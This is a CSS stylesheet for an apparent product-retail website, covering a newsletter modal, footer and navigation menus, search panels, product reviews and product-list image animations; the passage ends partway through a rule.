*****************************************/

#newsletterModal h4 {
  font-size: 20px;
  margin: 0 0 15px;
}
#newsletterModal hr {
  margin-top: 0px;
  margin-bottom: 25px;
  border-top: 1px solid #aaa;
}
#newsletterModal .page.key #newsletter_captcha {
  display: inline-block;
  width: 150px;
  margin: 0 10px 0 0;
  padding: 0px;
  border: 1px solid #ccc;
}

#newsletterModal .page.key .newsletter_captcha_refresh {
  font-size: 14px;
  display: inline-block;
  vertical-align: bottom;
  color: #333;
}
#newsletterModal .page.key .newsletter_captcha_refresh:hover {
  text-decoration: underline;
}
#newsletterModal .page.key .btns {
  text-align: center;
  padding: 12px 0 0;
}
#newsletterModal .page.key .btns button {
  font-size: 16px;
  padding: 4px 20px;
  background: #be0404;
  color: #fff;
  border: none;
}

#newsletterModal .page.done p,
#newsletterModal .page.error p {
  font-family: "Antonio Regular";
  font-weight: normal;
  font-size: 24px;
  text-align: center;
  margin-bottom: 20px;
  letter-spacing: 0;
  color: #5f5c5c;
}

@media (min-width: 768px) {
  #newsletterModal .modal-dialog {
    width: 450px;
  }
  #newsletterModal .modal-body {
    padding: 0px 40px 50px;
  }
}

/*footer
*****************************************/
.flogo {
  width: 150px;
  padding-top: 5px;
}
@media (min-width: 992px) {
  .flogo {
    width: 200px;
    padding-top: 0px;
  }
}
/*footer_menu_tablets(768px and up)
*****************************************/
#fMenu {
  color: #828282;
  padding-bottom: 10px;
  border-bottom: 1px solid #222;
}
#fMenu > dl > dt {
  margin: 10px 0 10px;
  font-weight: bold;
  font-size: 18px;
}
@media (min-width: 992px) {
  #fMenu > dl > dt {
    font-size: 22px;
  }
}
#fMenu > dl > dd {
  margin: 6px 0;
}
#fMenu > dl > dd > a {
  position: relative;
  padding-left: 11px;
  color: #ddd;
  font-size: 14px;
}
#fMenu > dl > dd > a:before {
  content: ">";
  position: absolute;
  left: 0;
  top: 0;
  letter-spacing: 0.1em;
  font-size: 11px;
  display: inline-block;
  vertical-align: top;
}
#fMenu > dl > dd > a:hover {
  color: #f00;
}
#fMenu .snsicon {
  width: 35px;
  height: 35px;
  margin: 0 2px 10px 0;
  text-indent: -9999px;
  display: inline-block;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
#fMenu .fb {
  background: url(../images/sns_icon_1.png) left top no-repeat;
}
#fMenu .fb:hover {
  background: url(../images/sns_icon_4.png) left top no-repeat;
}
#fMenu .tw {
  background: url(../images/sns_icon_2.png) left top no-repeat;
}
#fMenu .tw:hover {
  background: url(../images/sns_icon_5.png) left top no-repeat;
}
#fMenu .bl {
  background: url(../images/sns_icon_3.png) left top no-repeat;
}
#fMenu .bl:hover {
  background: url(../images/sns_icon_6.png) left top no-repeat;
}

#fMenu .instgram {
  background: url(../images/sns_icon_12.png) left top no-repeat;
}
#fMenu .instgram:hover {
  background: url(../images/sns_icon_13.png) left top no-repeat;
}

#fMenu .youtube {
  background: url(../images/sns_icon_10.png) left top no-repeat;
}
#fMenu .youtube:hover {
  background: url(../images/sns_icon_11.png) left top no-repeat;
}

/*footer_menu_phones(less than 768px)
*****************************************/

#fMenu_xs {
  padding-bottom: 5px;
  margin: 0;
  border-bottom: 1px solid #222;
}
#fMenu_xs,
#fMenu_xs > li > ul {
  list-style: none;
  padding-left: 0;
}
#fMenu_xs > li > a {
  font-weight: 600;
  padding: 6px 0;
  margin-bottom: 0;
  color: #9d9d9d;
  display: block;
  text-decoration: none;
  font-size: 14px;
}
#fMenu_xs li a:hover,
#fMenu_xs li a:focus {
  color: #fff;
}
#fMenu_xs > li > ul {
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #000;
}
#fMenu_xs > li > ul > li > a {
  background-color: #444;
  color: #ccc;
  border-radius: 4px;
  margin: 2px 0;
  font-size: 14px;
}
#fMenu_xs > li > ul > li > a:hover,
#fMenu_xs > li > ul > li > a:focus {
  color: #fff;
  background: #f00;
}

/*Category Mobile(less than 768px)
*****************************************/

#fCategory_xs {
  padding-bottom: 5px;
  margin: 0;
  background: #fff;
}

#fCategory_xs > li {
  margin-bottom: 5px;
  background: #e5e5e5;
}

#fCategory_xs,
#fCategory_xs > li > ul {
  list-style: none;
  padding-left: 0;
}

#fCategory_xs > li > a {
  font-weight: 300;
  padding: 6px 0 0 20px;
  margin-bottom: 0;
  color: #000;
  display: block;
  text-decoration: none;
  font-size: 16px;
}
#fCategory_xs li a:hover,
#fCategory_xs li a:focus {
  color: #000;
}
#fCategory_xs > li > ul {
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #fff;
}
#fCategory_xs > li > ul > li > a {
  background-color: #fff;
  color: #000;
  border-radius: 4px;
  margin: 2px 0;
  padding-left: 40px;
  font-size: 14px;
}
#fCategory_xs > li > ul > li > a:hover,
#fCategory_xs > li > ul > li > a:focus {
  color: #000;
  background: #e5e5e5;
}

/*Content
*****************************************/
#mainSlide .carousel-indicators .active {
  margin-right: 5px;
}

.font-header {
  font-size: 1.5em;
  font-weight: bold;
  height: 2.5em;
}

.form-horizontal .control-label {
  text-align: left !important;
}

.divBorderOutline {
  border-color: #ccc;
  border-width: 1px;
}

.divBorderOutline_row {
  border-color: #ccc;
  border-width: 1px;
}

.divBorderOutline_heading {
  border-color: #ccc;
  border-width: 1px;
  background-color: #ccc;
}

.imageborder {
  border: 1px solid #dddddd;
}

/*Filter_phones
*****************************************/
#filter_xs {
  background-color: #333;
  clear: both;
  margin: 10px 0;
}
#filter_xs h4 {
  font-size: 14px;
  color: #fff;
  float: left;
  padding: 0 15px 0 7px;
  margin: 0;
  height: 44px;
  line-height: 44px;
}
#filter_xs select {
  border: 0 !important;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  background: #555 url(../image/select-arrow.png) no-repeat 90% center;
  text-indent: 0.01px;
  text-overflow: "";
  color: #fff;
  padding: 1px;
  box-shadow: inset 0 0 5px rgba(000, 000, 000, 0.5);
  margin: 2px 2px 2px 0;
  height: 35px;
  width: 120px;
}
#filter_xs select::-ms-expand {
  display: none;
}
#filter_xs select.size {
  width: 130px;
}
#filter_xs select.features {
  width: 90px;
}

.container_30 {
  margin-left: 20px;
}

/*Evan add for Special promotion page.*/
.container_40 {
  margin-left: 200px;
}

@media (min-width: 767px) and (max-width: 856px) {
  .container_40 {
    margin-left: 20px;
  }
}

.topright {
  margin-top: -15px;
  margin-left: 0px;
}
.topleft-search {
  margin-bottom: 5px;
  margin-right: -335px !important;
  margin-top: 30px;
}
@media (min-width: 851px) and (max-width: 1201px) {
  .container_30 {
    margin-left: 20px;
  }
  .topright {
    margin-top: -50px;
  }
  .topleft-search {
    margin-right: -30px !important;
    margin-top: 0px;
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 850px) {
  .topright {
    margin-top: -50px;
  }
  .topleft-search {
    margin-right: -30px !important;
    margin-top: 0px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .container_30 {
    margin-left: 0px;
  }
  .topright {
    margin-top: -100px;
  }
}

.slide .name {
  font-size: 1.3em;
  line-height: 15px;
  height: 54px;
  width: 200px;
  overflow: auto;
}

.slide .name a {
  color: #000;
  font-weight: 400;
  font-weight: bold;
  width: auto;
}
.slide .name a:hover {
  color: #000;
  font-weight: bold;
  text-decoration: none;
}
.slide .image {
  text-align: center;
  display: block;
  margin-left: auto;
  margin-right: auto;
  padding-left: 30px;
}

/*
.slide .price {
	text-align:center;
	height:18px;
	font-weight: bold;
	font-size:18px;
}

.slide .price-old {
	font-size:12px;
	font-weight: normal;
	text-decoration: line-through;
}
*/
.slide .notewording_grid {
  font-size: 1.2em;
  font-weight: bold;
  text-align: center;
  height: 16px;
}

.slide .rating {
  height: 16px;
}

.slide .model {
  font-size: 12px;
  text-align: center;
  margin-top: 5px;
}

.slide .cart {
  text-align: center;
}

.quicklook {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  z-index: 999;
  position: absolute;
  margin-left: 40px;
  margin-top: -50px;
  width: 100px;
  height: 23px;
  text-align: center;
  padding: 2 2 2 2;
  background: #bebaba;
  color: #000;
  font-size: 15px;
  /*opacity:0.7;*/
  display: none;
}

.quicklook:hover {
  /*background:#afd9ee;*/
  color: red;
}

.squicklook {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  z-index: 999;
  position: absolute;
  margin-left: auto;
  margin-right: auto;
  left: 0;
  right: 0;
  margin-top: -50px;
  width: 100px;
  height: 23px;
  text-align: center;
  padding: 2 2 2 22;
  background: #bebaba;
  color: #000;
  font-size: 15px;
  /*opacity:0.7;*/
  display: none;
}

.squicklook:hover {
  color: red;
}

/*product_photo
*****************************************/
#photo {
  margin-bottom: 5px;
}
#photoPager.flexslider {
  border: 1px solid #999;
  background: none;
  border-radius: 0px;
  padding: 3px;
  margin: 0 0 20px;
}
#photoPager img {
  display: block;
  opacity: 0.5;
  cursor: pointer;
  width: 100px;
  height: 100px;
  padding: 0px;
  margin: 0px;
}
#photoPager .flex-active-slide img {
  opacity: 1;
  cursor: default;
}

/* product info
********************************************/
#accordion {
}
#accordion .panel-heading {
  padding: 0;
}
#accordion .panel-title > a {
  display: block;
  padding: 0.7em 0.6em;
  outline: none;
  font-weight: bold;
  text-decoration: none;
  font-size: 18px;
}
#accordion .panel-title > a.accordion-toggle::before,
#accordion a[data-toggle="collapse"]::before {
  content: "\e259";
  float: right;
  font-family: "Glyphicons Halflings";
  margin-right: 1em;
}
#accordion .panel-title > a.accordion-toggle.collapsed::before,
#accordion a.collapsed[data-toggle="collapse"]::before {
  content: "\e260";
}
#accordion .panel-body {
}

/* product support 
*************************/
#product_support {
  margin-top: 5px;
}

#product_support ul {
  padding-left: 0;
  list-style: none;
}
#product_support li a {
  font-size: 18px;
  display: block;
  padding: 10px 0px;
  color: #636161;
  font-weight: lighter;
}

/**contact&email
**************************/
.tstc {
  margin: 0px;
  padding: 0px;
  color: #333;
  font-size: 16px;
  font-weight: bold;
  line-height: 25px;
}
.tstc ul li .Manual {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat 0px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .WarrantyService {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -40px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .FAQ {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -120px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .Registration {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -80px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li i.support_phone {
  width: 40px;
  height: 40px;
  background: url(../image/phone_mail.png) no-repeat -40px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li i.support_mail {
  width: 40px;
  height: 40px;
  background: url(../image/phone_mail.png) no-repeat 0px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li p.ph {
  padding: 5px;
  color: #636161;
  font-size: 18px;
  font-weight: lighter;
  /*1026*/
}

/*  Product Review 
******************************/
/*reviews*/
#reviews {
  margin-top: 5px;
}
#reviews .panel-body {
  font-size: 14px;
}
#reviews .loading {
  font-size: 16px;
  display: none;
}
.reviewsTotal {
  margin-bottom: 30px;
  padding-bottom: 20px;
}
.reviewsTotal .totalRatings {
  display: inline-block;
  color: #337ab7;
}
.reviewsTotal .totalNum {
  padding-right: 13px;
  margin-right: 10px;
  border-right: 1px solid #ccc;
}
.reviewsTotal .totalTxt {
  margin: 15px 0;
}
.reviewsItem {
  margin-bottom: 30px;
}
.reviewsItem .itemImg {
  width: 45px;
  float: left;
}
.reviewsItem .itemContent {
  padding-left: 48px;
}
.reviewsItem .itemRatings img {
  width: 90px;
}

.itemRatings {
  flex: 2;
  padding-left: 20px;
}
.itemRatings .name {
  font-size: 12px;
}
.itemRatings .dates {
  font-size: 12px;
  color: #ccc;
  padding: 5px 10px 0px 30px;
}
.reviewsItem h5 {
  font-weight: bold;
  font-size: 16px;
}
.reviewsItem .itemTxt {
  font-size: 12px;
}
.reviewsItem .Question {
  padding-left: 0;
  list-style: none;
  font-weight: bold;
}
.reviewsItem .Question .ans {
  font-weight: normal;
  padding-left: 10px;
}
.reviewsItem .re_yes:before {
  content: "\e013";
  font-family: "Glyphicons Halflings";
  vertical-align: top;
}
.reviewsItem .re_no:before {
  content: "\e014";
  font-family: "Glyphicons Halflings";
  vertical-align: top;
}
.reviewsItem .re_yes strong,
.reviewsItem .re_no strong {
  padding: 0 8px 0 5px;
}

#reviews .summary {
  margin-top: 10px;
  margin-bottom: 10px;
}

#reviews .verticalline {
  border-left: 1.5px solid #130b0b38;
  margin: 0px 10px 0px 5px;
}

/*  
	quick look product
*/
@media (max-width: 574px) {
  .product-info .ql_img {
    position: relative;
    width: 80%;
    height: 80%;
    margin: 0;
    left: 10%;
    right: 10%;
    text-align: center;
  }
  .product-info .ql_info {
    position: relative;
    width: 100%;
  }
}

/*
Search 
*/
.product-filter-search {
  width: 100%;
  background-color: #333;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  height: 44px;
  margin-bottom: 10px;
  margin-left: 0px;
  color: #fff;
}
.product-filter-search .display {
  padding-top: 4px;
  color: #333;
}
.product-filter-search .display a {
  font-weight: bold;
}
.product-filter-search .sort {
  float: right;
  color: #333;
}
.product-filter-search .limit {
  margin-left: 15px;
  float: right;
  color: #333;
}

.product-compare-search {
  width: 100%;
  background-color: #d5d5d5;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 38px;
  height: 38px;
  margin-bottom: 32px;
}

.product-compare-search strong {
  float: left;
  margin: 0px 20px 0px 18px;
  padding: 0px 0px 0px 24px;
  background-image: url(../image/compare_icon.png);
  background-repeat: no-repeat;
  background-position: left 9px;
}
.product-compare-search a {
  text-decoration: none;
  font-weight: bold;
  margin-left: 10px;
}

#description .description-body ul {
  list-style: disc;
  margin-left: 25px;
  margin-bottom: 10px;
}

#description .description-body ul li {
  list-style: disc;
}

.top_header {
  background: #000;
  width: 98%;
}

@media (max-width: 767px) {
  .top_header {
    background: #000;
    width: 100%;
  }
}

.home_special {
  margin: 0;
  width: 90%;
  margin-left: 5%;
  margin-top: 50px;
}

@media (max-width: 767px) {
  .home_special {
    margin: 0;
    width: 100%;
    margin-left: 0;
  }
}

@media (max-width: 767px) {
  .success-header {
    font-size: 15px;
  }
}

.starbox.colours .stars {
  background: #d5d5d5;
}
.starbox.colours .colorbar {
  background: #0571c3;
}
.starbox.gradient .stars .colorbar {
  background-image: url("gradient.png") !important;
  background-repeat: repeat-x;
}
.starbox-block {
  float: left;
  width: 155px;
  height: 25px;
}

/**
	20190930 Add after whole new 
**/
.modal {
  text-align: center;
  padding: 0 !important;
}

.modal:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -4px;
}

.modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}

.modal-header {
  border-bottom: none;
}

.modal-body {
  padding: 0px 50px 40px;
  font-size: 18px;
}

/* hover�G���u�ʵe���V�~ */

.mod-link-bar-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.mod-link-bar-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  bottom: 0;
  background: #be0404;
  height: 2px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.mod-link-bar-center:active:before,
.mod-link-bar-center:focus:before,
.mod-link-bar-center:hover:before {
  left: 0;
  right: 0;
}

@media (max-width: 1201px) {
  .mod-link-bar-center:before {
    height: 0;
  }
}

/* hover�G���u�ʵe */

/*Navigation
*****************************************/

.header {
  position: relative;
  border-bottom: 1px solid #eee;
  width: 100%;
  background: rgba(255, 255, 255, 1);
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.logo {
  display: block;
  position: absolute;
  text-align: center;
  top: 0px;
  width: 192px;
  left: 50%;
  margin: 18px 0 16px -96px;
}

.logo a {
  display: block;
}

.logo img {
  width: 100%;
}

.navPrimary {
  padding: 0px 0 0 0;
}

.navPrimary > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.navPrimary > ul > li {
  float: left;
}

.navPrimary > ul > li > a {
  width: 100%;
  z-index: 3;
  letter-spacing: 0.5px;
  font-size: 16px;
  text-decoration: none;
  color: #4d4d4d;
  display: block;
  text-align: center;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.navPrimary > ul > li > a:hover {
  color: #222;
}

ul.navLeft {
  float: left;
  margin-left: 100px;
}

ul.navLeft > li > a {
  position: relative;
  padding: 20px 12px 16px;
}

ul.navRight {
  float: right;
  margin-right: 100px;
}

ul.navRight > li > a {
  position: relative;
  padding: 20px 12px 16px;
}

ul.navRight > li > a .topForm_icon {
  position: relative;
  top: -3px;
  font-size: 16px;
  color: #6f6f6f;
}

@media (min-width: 1200px) {
}
#searchDesktop {
  display: flex;
  flex-wrap: wrap;
  padding: 3rem 0 5rem;
  max-width: 900px;
  margin: auto;
}

#searchDesktop form {
  flex: 0 0 100%;
}

#searchDesktop .logBox {
  flex: 1 1 20%;
  text-align: left;
  padding: 2rem 0;
}

#searchDesktop .logBox dl {
  margin-bottom: 0;
  padding-bottom: 2rem;
}
#searchDesktop .logBox dt {
  padding-bottom: 0.5rem;
}
#searchDesktop .logBox dd a {
  display: block;
  padding-bottom: 0.3rem;
  color: #777;
}
#searchDesktop .logBox dd a:hover {
  color: #a00404;
}

#searchDesktop .showBox {
  flex: 1 1 80%;
  padding: 2rem 0;
}
#searchDesktop .showBox .carousel-cell {
  width: 33%;
  height: 380px;
}
#searchDesktop .showBox .carousel-cell img {
  width: auto;
  max-width: 100%;
}
#searchDesktop .showBox .carousel-cell .tag {
  padding-bottom: 1rem;
}
#searchDesktop .showBox .carousel-cell .imgDiv {
  padding-bottom: 1.5rem;
}
#searchDesktop .showBox .carousel-cell h3 {
  margin: 0;
  padding-bottom: 1rem;
}
#searchDesktop .showBox .carousel-cell .icon {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-bottom: 1.5rem;
  text-align: left;
}
#searchDesktop .showBox .carousel-cell .icon .iconItem {
  flex: 1 1 25%;
  padding: 0.4rem;
}

#searchDesktop .showBox .carousel-cell .price {
  margin-bottom: 10px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .notewording {
  margin-bottom: 10px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .rating {
  margin-bottom: 20px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .rating .star_holder {
  display: inline-block;
  padding: 0 5px;
}

#searchDesktop .showBox .carousel-cell .rating .star_holder.noData {
  display: none;
}

#searchDesktop .showBox .carousel-cell .rating .star_txt {
  display: inline-block;
}

#suggesstion-box {
  margin: 0px auto 30px;
  max-width: 635px;
  text-align: center;
}

#suggesstion-box #country-list {
  text-align: left;
  padding-left: 12px;
}

.navSub {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  background: rgba(255, 255, 255, 1);
  text-align: center;
  display: none;
  border-top: 1px solid #eee;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  z-index: 9999;
  padding-left: 0;
}

.navSub:before,
.navSub:after {
  content: " ";
  display: table;
}

.navSub:after {
  clear: both;
}

.navSub li {
  width: 12%;
  display: inline-block;
  vertical-align: top;
  box-shadow: -28px 0 0 -27px #ddd, 0 -28px 0 -27px #ddd;
  opacity: 0;
  -webkit-transition: opacity 0.1s 0s;
  -moz-transition: opacity 0.1s 0s;
  transition: opacity 0.1s 0s;
  float: none;
}

.navSub li:nth-child(-n + 8) {
  box-shadow: -28px 0 0 -27px #ddd;
}

.navSub li:nth-child(8n + 1) {
  box-shadow: 0 -28px 0 -27px #ddd;
}

.navSub li:first-child {
  box-shadow: none;
}

.navSub li a {
  display: block;
  text-align: center;
  color: #444;
  outline: none;
  padding: 1.5em 1em 1em;
  text-decoration: none;
}

.navSub li a:hover,
.navSub li a:focus {
  color: #222;
}

.navSub li a img {
  border: none;
  outline: none;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  opacity: 0.7;
}

.navSub li a:hover img {
  opacity: 1;
}

.navSub li a span {
  display: block;
  min-height: 0em;
  margin-top: 1em;
  font-size: 16px;
  line-height: 1.2;
}

.navPrimary li.open .navSub li {
  opacity: 1;
  -webkit-transition: opacity 0.5s 0.1s;
  -moz-transition: opacity 0.5s 0.1s;
  transition: opacity 0.5s 0.1s;
}

.navIcon {
  position: absolute;
  right: 10px;
  top: -30px;
  visibility: hidden;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.nav-toggle {
  position: absolute;
  top: 0;
  right: 15px;
  z-index: 999999;
  padding: 10px 35px 16px 0;
  cursor: pointer;
}

.nav-toggle:focus {
  outline: none;
}

.nav-toggle span,
.nav-toggle span:before,
.nav-toggle span:after {
  content: "";
  position: absolute;
  display: block;
  width: 30px;
  height: 3px;
  border-radius: 1px;
  background: #222;
  cursor: pointer;
}

.nav-toggle span:before {
  top: -9px;
}

.nav-toggle span:after {
  bottom: -9px;
}

.nav-toggle span,
.nav-toggle span:before,
.nav-toggle span:after {
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.nav-toggle.active span {
  background-color: transparent;
}

.nav-toggle.active span:before,
.nav-toggle.active span:after {
  top: 0;
}

.nav-toggle.active span:before {
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.nav-toggle.active span:after {
  top: 10px;
  -ms-transform: translatey(-10px) rotate(-45deg);
  -webkit-transform: translatey(-10px) rotate(-45deg);
  transform: translatey(-10px) rotate(-45deg);
}

@media (max-width: 1201px) {
  .header {
    padding: 0;
  }
  .header .logo {
    position: relative;
    top: 0;
  }
  .navPrimary {
    width: 100%;
    padding: 20px 8px;
    display: none;
    float: none;
    border-top: 1px solid #eee;
  }
  .navPrimary.open {
    display: block;
  }
  .navPrimary > ul {
    float: none;
    width: 100%;
    margin: 0;
  }
  .navPrimary > ul > li {
    float: none;
  }
  .navPrimary > ul > li > a {
    border-bottom: 1px solid #eee;
    padding: 10px;
    text-align: left;
    position: relative;
  }

  .navPrimary > ul > li > .leftsearch {
    /* border-bottom: 1px solid #eee; */
    padding: 10px;
    text-align: left;
    position: relative;
  }

  .navPrimary > ul > li > a:not(:only-child):before {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    speak-as: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1.8;
    -webkit-font-smoothing: antialiased;
    content: "\e080";
    font-size: 13px;
    margin-right: 0.3em;
    opacity: 0.4;
    vertical-align: middle;
    position: absolute;
    right: 0;
    top: 11px;
    left: auto;
  }
  .navPrimary > ul > li.open > a:not(:only-child):before {
    content: "\e114";
  }
  .navPrimary .navSub {
    position: relative;
    top: 0;
    background: none;
    border-top: none;
    display: none;
    box-shadow: none;
    padding: 15px 0;
  }
  .navPrimary ul li.open .navSub {
    display: block;
  }
  ul.navRight > li.searchDesktop {
    display: none;
  }
  .navSub li {
    width: 100%;
    display: block;
    box-shadow: 0 1px #cecece;
    text-align: left;
  }
  .navSub li:nth-child(-n + 6) {
    box-shadow: none;
  }
  .navSub li a {
    text-align: left;
    line-height: 40px;
    padding: 10px 10px;
  }
  .navSub li a img {
    max-height: 35px;
    opacity: 1;
  }
  .navSub li a span {
    min-height: 0;
    margin: 0;
    display: inline;
    padding-left: 15px;
    font-size: 15px;
  }
  .navIcon {
    top: 18px;
    visibility: visible;
  }
}

@media (max-width: 640px) {
  .header .logo {
    width: 170px;
    margin: 20px 0;
    left: 0;
  }
  .nav-toggle span,
  .nav-toggle span:before,
  .nav-toggle span:after {
    width: 30px;
  }
  .nav-toggle span:before {
    top: -8px;
  }
  .nav-toggle span:after {
    bottom: -8px;
  }
}

#navIconCart {
  position: absolute;
  right: 80px;
  top: 12px;
}

#navIconCart a {
  font-size: 2.2rem;
  color: #999;
  text-align: center;
  position: relative;
  display:block;
}

#navIconCart a .glyphicon {
  display: block;
  padding: 0.5rem;
}

#navIconCart a #cart-total {
  position: absolute;
  bottom: 3px;
  right: -14px;
  font-size: 1.5rem;
  border-radius: 50%;
  color: #999;
  font-family: sans-serif;
  line-height: 1;
}

#navIconCart .top-cart img {
  width: 35px;
  height: 35px;
  margin: 0px 0px 0px 0px;
  padding-bottom: 0px;
}

#navIconCart .top-cart {
  position: absolute;
  margin-top: 7px;
  display: block;
}

#navIconCart .top-cart a {
  color: #a4a4a4;
  text-decoration: none;
  font-size: 14px;
}

#navIconCart .top-cart a:hover {
  color: #fff;
}

#navIconCart .top-cart .top-cart-wording {
  float: right;
  margin-top: -20px;
  padding-left: 30px;
}

@media (min-width: 1201px) {
  #navIconCart {
    display: none;
  }
}

#navIconSearch {
  position: absolute;
  right: 120px;
  top: 12px;
}

#navIconSearch a {
  font-size: 2.2rem;
  color: #999;
  text-align: center;
}

#navIconSearch a .glyphicon {
  display: block;
  padding: 0.5rem;
}

@media (min-width: 1201px) {
  #navIconSearch {
    display: none;
  }
}

.searchMobile {
  padding: 0 10px 20px;
  display: none;
}
.searchMobile.open {
  display: block;
}

.searchMobile .formBox {
  padding: 1rem 0;
}
.searchMobile .formBox .navbar-form {
  margin-top: 25px;
}
.searchMobile .formBox .input-group {
  min-width: 100%;
}
.searchMobile .formBox #keyword_m {
  padding: 0 1rem;
  font-size: 1.7rem;
}

.searchMobile .logBox {
  padding-bottom: 2rem;
}

.searchMobile .logBox li a {
  position: relative;
  display: block;
  color: #999;
  padding: 1.2rem 0;
  border-bottom: 1px solid #ddd;
}
.searchMobile .logBox li a::after {
  position: absolute;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
  display: block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: 400;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e003";
  color: #ccc;
}
@media (min-width: 1200px) {
  .searchMobile {
    display: none;
  }
}

.button-clearInput {
  position: absolute;
  right: 70px;
  top: 50%;
  transform: translateY(-50%);
  background-color: #888;
  color: white;
  border: none;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  cursor: pointer;
  font-size: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: sans-serif;
  z-index: 100;
}

.button-clearInput:focus {
  outline: none;
}

/*Product List
*****************************************/

.pdt-list {
  margin: 10px 0;
}

.pdt-list .item {
  margin-bottom: 10px;
  padding: 20px;
  border: 1px solid #fff;
}

.pdt-list .item:hover {
  border: 1px solid #ddd;
}

.pdt-list .item .tag {
  min-height: 32px;
  display: block;
  width: 100%;
}

.pdt-list .item .tag.new:before {
  content: "";
  background: url(../image/new_red.png) center center no-repeat;
  display: block;
  margin: 0 auto;
  width: 120px;
  height: 32px;
}

.pdt-list .item .imgDiv {
  width: 100%;
  overflow: hidden;
  margin: 10px 0;
}

.pdt-list .item .imgDiv a {
  display: block;
  width: 100%;
  height: 0;
  padding-bottom: 75%;
  position: relative;
}

.pdt-list .item .imgDiv a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 330px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
  background: #fff;
}
.pdt-list .item .imgDiv:hover a img {
  -webkit-animation: pdt-list-silder 6.5s linear infinite;
  animation: pdt-list-silder 6.5s linear infinite;
}

.pdt-list .item.demo {
  background: #efefef;
}

.pdt-list .row.display-flex {
  display: flex;
  flex-wrap: wrap;
}
.pdt-list .row.display-flex > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

@-webkit-keyframes pdt-list-silder {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@keyframes pdt-list-silder {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}

.pdt-list .item .imgDiv a img:nth-child(8) {
  -webkit-animation-delay: 6.5s;
  animation-delay: 6.5s;
}

.pdt-list .item .imgDiv a img:nth-child(7) {
  -webkit-animation-delay: 5.5s;
  animation-delay: 5.5s;
}

.pdt-list .item .imgDiv a img:nth-child(6) {
  -webkit-animation-delay: 4.5s;
  animation-delay: 4.5s;
}

.pdt-list .item .imgDiv a img:nth-child(5) {
  -webkit-animation-delay: 3.5s;
  animation-delay: 3.5s;
}

.pdt-list .item .imgDiv a img:nth-child(4) {
  -webkit-animation-delay: 2.5s;
  animation-delay: 2.5s;
}

.pdt-list .item .imgDiv a img:nth-child(3) {
  -webkit-animation-delay: 1.5s;
